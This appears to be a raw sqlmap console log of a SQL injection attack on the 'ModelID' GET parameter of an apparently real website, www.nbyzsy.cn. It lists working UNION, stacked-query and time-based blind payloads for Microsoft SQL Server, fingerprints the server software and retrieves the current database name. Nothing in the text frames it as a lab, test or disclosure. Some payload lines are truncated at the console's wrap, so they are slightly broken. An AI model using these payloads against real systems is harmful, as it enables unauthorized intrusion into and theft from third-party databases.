 Place: GET
Parameter: ModelID
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: ModelID=1' UNION ALL SELECT NULL, CHAR(58)+CHAR(112)+CHAR(113)+CHA
(97)+CHAR(58)+CHAR(76)+CHAR(72)+CHAR(107)+CHAR(113)+CHAR(112)+CHAR(84)+CHAR(110
+CHAR(115)+CHAR(65)+CHAR(85)+CHAR(58)+CHAR(97)+CHAR(121)+CHAR(107)+CHAR(58), NU
L, NULL, NULL, NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ModelID=1'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ModelID=1' WAITFOR DELAY '0:0:5'--
---
[21:01:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:01:13] [INFO] fetching current database
[21:01:13] [WARNING] reflective value(s) found and filtering out
current database:    'Campus2.0'
[21:01:13] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
[21:01:13] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\
QLMAP~3\Bin\output\www.nbyzsy.cn'